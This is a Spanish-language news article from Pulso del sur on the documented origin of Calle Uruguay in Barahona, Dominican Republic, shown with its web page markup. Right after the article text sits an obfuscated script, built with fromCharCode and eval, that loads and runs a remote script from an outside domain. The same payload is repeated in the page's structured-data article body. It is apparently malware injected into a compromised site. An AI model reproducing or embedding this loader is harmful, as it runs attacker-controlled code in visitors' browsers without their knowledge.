<p style="text-align: justify;">El municipio de Sánchez ubicado en la provincia de Samaná, era uno de los puertos más importantes y activos del país. En septiembre del año1921 hubo un temporal que afectó grandemente la ciudad y su puerto. La Republica de Uruguay, que tenía muy buenas relaciones comerciales con el municipio, le ayudó con la reconstrucción del puerto, de la ciudad y también les asistió con alimentos y medicinas.</p>
<p style="text-align: justify;">En agradecimiento a esa ayuda, el ayuntamiento de Sánchez emitió la <strong>Circular #39</strong> a todos los ayuntamientos del país para que, en solidaridad con el hecho, cada municipio del país nombrara con el nombre de Uruguay una de sus calles. Por tal motivo el ayuntamiento de Barahona, presidido por el munícipe José de Lemos, aprobó una resolución el 17 de febrero de 1922 cambiando el nombre de la calle La Industria por Uruguay.</p>
<p style="text-align: justify;">De Lemos le informa al presidente del ayuntamiento de Sánchez mediante comunicación de fecha 21 de febrero de 1922 que el acto donde se develizaría la señalización de la calle y la oficialización del nombre Uruguay (hoy José Francisco Peña Gómez) de la antigua calle La Industria se llevaría a cabo el 27 de febrero de 1922.</p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
<!-- CONTENT END 1 -->

			<div class="stream-item stream-item-below-post-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- Anuncio horizontales -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5543946465"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://pulsodelsur.net/author/wellvargas/"><img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://pulsodelsur.net/author/wellvargas/" class="author-name tie-icon" title="Wellington Pérez">Wellington Pérez</a></span></span></span><span class="date meta-item tie-icon">marzo 28, 2018</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 140 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 minutos de lectura</span> </div></div><!-- .post-meta -->			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2018-03-28T08:07:42-04:00","datePublished":"2018-03-28T08:07:42-04:00","dateModified":"2021-10-25T22:00:24-04:00","headline":"Calle Uruguay, la verdadera historia jam\u00e1s contada","name":"Calle Uruguay, la verdadera historia jam\u00e1s contada","keywords":[],"url":"https:\/\/pulsodelsur.net\/calle-uruguay-la-verdadera-historia-jamas-contada\/","description":"Yassir Feliz Desde hace muchos a\u00f1os se ha repetido una historia sobre la calle Uruguay de Barahona de su nombre. Historia que en honor a la verdad, luces hasta il\u00f3gica y muy rebosada de sentimentalism","copyrightYear":"2018","articleSection":"El Mundo","articleBody":"Yassir Feliz \r\nDesde hace muchos a\u00f1os se ha repetido una historia sobre la calle Uruguay de Barahona de su nombre.\r\nHistoria que en honor a la verdad, luces hasta il\u00f3gica y muy rebosada de sentimentalismos chauvinistas carentes documentos hist\u00f3ricos sobre el tema.\r\nLa falsa historia de la calle Uruguay.\r\nSeg\u00fan algunas publicaciones en redes sociales y en websites asociados a la provincia Barahona, la calle Uruguay debe su nombre a un acontecimiento surgido a finales del 1919 durante la intervenci\u00f3n militar norteamericana. Cuenta la historia que lleg\u00f3 al puerto de Barahona el Crucero Uruguay con fines de abastecerse de carb\u00f3n (material energ\u00e9tico con que funcionaban sus calderas).\r\nEn lo que le suministraban el carb\u00f3n, el capit\u00e1n del barco habr\u00eda salido a dar un paseo por la ciudad. Mientras estaba parado en la esquina formada por las calles Enriquillo y Uruguay, que en ese momento se llamaba calle La Industria (no El Comercio como err\u00f3neamente tambi\u00e9n se ha propalado), fue abordado por oficiales de las fuerzas interventoras norteamericanas que lo conminaron a cumplir con el protocolo tener dos banderas flotando en su m\u00e1stil: una del pa\u00eds de donde procede el barco, en esta caso la de la Rep\u00fablica de Uruguay, y la otra que es la bandera del pa\u00eds a donde el barco hab\u00eda arribado (al Estados Unidos de Am\u00e9rica tener invadido en ese momento la Rep\u00fablica Dominicana, la bandera a ondear era la de las barras y las estrellas de T\u00edo Sam). El oficial uruguayo se habr\u00eda negado rotundamente a cumplir la orden argumentando que ''la Rep\u00fablica Dominicana, aunque estaba ocupada, segu\u00eda siendo un pa\u00eds libre y soberano''.\r\nLa controversia.\r\nEl 10 de marzo del presente a\u00f1o, en UCATEBA, en el marco del Seminario de Historia Local que auspicia la Academia Dominicana de la Historia, uno de los asistentes pregunt\u00f3 el porqu\u00e9 del nombre de la Uruguay. El doctor e historiador Werner Feliz, uno de los expositores del seminario, explic\u00f3 que el origen del nombre se debe a un gesto que el ayuntamiento de Barahona tuvo con la Republica de Uruguay por la solidaridad expresada con el municipio de S\u00e1nchez, otrora puerto de principal\u00eda en el pa\u00eds.\r\nEsta postura del historiador gener\u00f3 una oposici\u00f3n entre los asistentes quienes expresaron que lo dicho por el expositor cambiaba una teor\u00eda muy arraigada en Barahona y que la misma iba en contra de la valent\u00eda expresada en las luchas patri\u00f3ticas contra el yanqui invasor.\r\nLa verdadera historia de la calle Uruguay.\r\nEl municipio de S\u00e1nchez ubicado en la provincia de Saman\u00e1, era uno de los puertos m\u00e1s importantes y activos del pa\u00eds. En septiembre del a\u00f1o1921 hubo un temporal que afect\u00f3 grandemente la ciudad y su puerto. La Republica de Uruguay, que ten\u00eda muy buenas relaciones comerciales con el municipio, le ayud\u00f3 con la reconstrucci\u00f3n del puerto, de la ciudad y tambi\u00e9n les asisti\u00f3 con alimentos y medicinas.\r\nEn agradecimiento a esa ayuda, el ayuntamiento de S\u00e1nchez emiti\u00f3 la Circular #39 a todos los ayuntamientos del pa\u00eds para que, en solidaridad con el hecho, cada municipio del pa\u00eds nombrara con el nombre de Uruguay una de sus calles. Por tal motivo el ayuntamiento de Barahona, presidido por el mun\u00edcipe Jos\u00e9 de Lemos, aprob\u00f3 una resoluci\u00f3n el 17 de febrero de 1922 cambiando el nombre de la calle La Industria por Uruguay.\r\nDe Lemos le informa al presidente del ayuntamiento de S\u00e1nchez mediante comunicaci\u00f3n de fecha 21 de febrero de 1922 que el acto donde se develizar\u00eda la se\u00f1alizaci\u00f3n de la calle y la oficializaci\u00f3n del nombre Uruguay (hoy Jos\u00e9 Francisco Pe\u00f1a G\u00f3mez) de la antigua calle La Industria se llevar\u00eda a cabo el 27 de febrero de 1922.var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*674867468*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"Pulso del sur","logo":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2022\/03\/Logo-pulsodelsur.png-w300.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/pulsodelsur.net\/calle-uruguay-la-verdadera-historia-jamas-contada\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Wellington P\u00e9rez","url":"https:\/\/pulsodelsur.net\/author\/wellvargas\/"},"image":{"@type":"ImageObject","url":"https:\/\/pulsodelsur.net\/wp-content\/uploads\/2018\/03\/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg","width":1600,"height":1200}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Calle%20Uruguay%2C%20la%20verdadera%20historia%20jam%C3%A1s%20contada&#038;url=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/&#038;title=Calle%20Uruguay%2C%20la%20verdadera%20historia%20jam%C3%A1s%20contada" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/&#038;name=Calle%20Uruguay%2C%20la%20verdadera%20historia%20jam%C3%A1s%20contada" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/&#038;description=Calle%20Uruguay%2C%20la%20verdadera%20historia%20jam%C3%A1s%20contada&#038;media=https://pulsodelsur.net/wp-content/uploads/2018/03/Calle-Uruguay.-Hector-Rafelin-Cuello..jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://reddit.com/submit?url=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/&#038;title=Calle%20Uruguay%2C%20la%20verdadera%20historia%20jam%C3%A1s%20contada" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=Calle%20Uruguay%2C%20la%20verdadera%20historia%20jam%C3%A1s%20contada&#038;body=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/" rel="external noopener nofollow" title="Compartir por correo electrónico" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">Compartir por correo electrónico</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimir" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimir</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://pulsodelsur.net/author/wellvargas/">
							<img alt='Photo of Wellington Pérez' src='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://pulsodelsur.net/author/wellvargas/">Wellington Pérez</a></h3>

				<div class="author-bio">
					Egresado como periodista de la Escuela de comunicación de la Universidad Autónoma de Santo Domingo (UASD). Cuatriboliao, Minoso y más Cabraleño que una Cachua o una Viejaca.				</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://twitter.com/rincontoma" rel="external noopener nofollow" target="_blank" class="social-link twitter-social-icon">
										<span class="tie-icon-twitter" aria-hidden="true"></span>
										<span class="screen-reader-text">Twitter</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Publicaciones relacionadas</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://pulsodelsur.net/todos-quieren-pedazo/">Todos quieren un pedazo!</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">diciembre 6, 2016</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Presidente de la JCE: cifra del padrón dominicano en el exterior asciende a 870 mil empadronados" href="https://pulsodelsur.net/presidente-de-la-jce-cifra-del-padron-dominicano-en-el-exterior-asciende-a-870-mil-empadronados/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2024/01/Padron-del-exterior--390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/presidente-de-la-jce-cifra-del-padron-dominicano-en-el-exterior-asciende-a-870-mil-empadronados/">Presidente de la JCE: cifra del padrón dominicano en el exterior asciende a 870 mil empadronados</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">enero 23, 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
			<a aria-label="Ventilan en redes sociales Impurezas de Azúcar servida al público por el Consorcio  Azucarero Central  (CAC)." href="https://pulsodelsur.net/ventilan-redes-sociales-impurezas-azucar-servida-al-publico-consorcio-azucarero-central-cac/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="164" height="220" src="https://pulsodelsur.net/wp-content/uploads/2017/11/23517554_10154810545627330_4522568879046333902_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2017/11/23517554_10154810545627330_4522568879046333902_n.jpg 714w, https://pulsodelsur.net/wp-content/uploads/2017/11/23517554_10154810545627330_4522568879046333902_n-223x300.jpg 223w" sizes="auto, (max-width: 164px) 100vw, 164px" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/ventilan-redes-sociales-impurezas-azucar-servida-al-publico-consorcio-azucarero-central-cac/">Ventilan en redes sociales Impurezas de Azúcar servida al público por el Consorcio  Azucarero Central  (CAC).</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">noviembre 15, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="HONOR Magic Moments Awards 2023 premia la fotografía de un talentoso latinoamericano en la tercera edición del concurso internacional" href="https://pulsodelsur.net/honor-magic-moments-awards-2023-premia-la-fotografia-de-un-talentoso-latinoamericano-en-la-tercera-edicion-del-concurso-internacional/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="381" height="220" src="https://pulsodelsur.net/wp-content/uploads/2023/10/Nelo-Mijangos-ganador-HONOR-Magic-Moments-381x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://pulsodelsur.net/honor-magic-moments-awards-2023-premia-la-fotografia-de-un-talentoso-latinoamericano-en-la-tercera-edicion-del-concurso-internacional/">HONOR Magic Moments Awards 2023 premia la fotografía de un talentoso latinoamericano en la tercera edición del concurso internacional</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">octubre 14, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Mira también</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Cerrar</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="París cuenta con el primer gimnasio para nudistas" href="https://pulsodelsur.net/paris-cuenta-primer-gimnasio-nudistas/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-8">El Mundo</span></span>
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="390" height="220" src="https://pulsodelsur.net/wp-content/uploads/2017/11/24435_967_544.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://pulsodelsur.net/wp-content/uploads/2017/11/24435_967_544.jpg 967w, https://pulsodelsur.net/wp-content/uploads/2017/11/24435_967_544-300x169.jpg 300w, https://pulsodelsur.net/wp-content/uploads/2017/11/24435_967_544-768x432.jpg 768w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://pulsodelsur.net/paris-cuenta-primer-gimnasio-nudistas/">París cuenta con el primer gimnasio para nudistas</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">noviembre 27, 2017</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Barra lateral principal">
		<div class="theiaStickySidebar">
			<div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title"><div class="the-subtitle">Entradas recientes<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://pulsodelsur.net/adompretur-y-foro-domadrid-acuerdan-impulsar-la-gastronomia-dominicana-en-espana/">Adompretur y Foro DoMadrid acuerdan impulsar la gastronomía dominicana en España</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/sarah-hernandez-afirma-el-turismo-y-la-gastronomia-fortalecen-los-vinculos-entre-republica-dominicana-y-madrid/">Sarah Hernández afirma “El turismo y la gastronomía fortalecen los vínculos entre República Dominicana y Madrid”</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/sanchez-declara-tres-dias-de-luto-oficial-y-promete-esclarecer-lo-ocurrido-en-accidente-de-tren-en-adamuz-cordoba-espana/">Sánchez declara tres días de luto oficial y promete esclarecer lo ocurrido en  accidente de tren en Adamuz, Córdoba España.</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/delegacion-de-bhd-arriba-a-madrid-para-participar-en-fitur-2026/">Delegación de BHD arriba a Madrid para participar en Fitur 2026</a>
									</li>
											<li>
					<a href="https://pulsodelsur.net/las-habilidades-blandas-toman-la-mesa-en-el-foro-gastronomico-dominicano-2026/">Las habilidades blandas toman la mesa en el Foro Gastronómico Dominicano 2026</a>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-6" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0088845662754642"
     crossorigin="anonymous"></script>
<!-- anuncio vertical2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0088845662754642"
     data-ad-slot="5815238735"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
									</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, Todos los derechos reservados &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.linkedin.com/in/jaison-roa-soriano-5a6863178/" target="_blank" rel="follow">Dev. Jaison Alberto Roa</a></div><ul class="social-icons"></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Calle%20Uruguay%2C%20la%20verdadera%20historia%20jam%C3%A1s%20contada&#038;url=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Calle%20Uruguay%2C%20la%20verdadera%20historia%20jam%C3%A1s%20contada%20https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://pulsodelsur.net/calle-uruguay-la-verdadera-historia-jamas-contada/&text=Calle%20Uruguay%2C%20la%20verdadera%20historia%20jam%C3%A1s%20contada" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Botón volver arriba</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="Barra lateral Secundaria" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Cerrar</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://pulsodelsur.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Cerrar</span>
		</a>
		<div class="popup-search-wrap-inner">
